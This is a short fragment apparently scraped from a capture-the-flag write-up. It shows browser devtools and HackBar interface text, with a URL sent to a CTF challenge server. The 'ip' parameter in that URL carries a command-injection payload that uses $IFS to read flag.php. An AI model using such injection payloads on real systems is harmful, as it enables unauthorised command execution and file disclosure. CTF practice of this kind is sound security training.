 /?ip= fxck your flag!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://32afe0a9-bad2-433b-9a4e-b7c1e5e0c93a.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All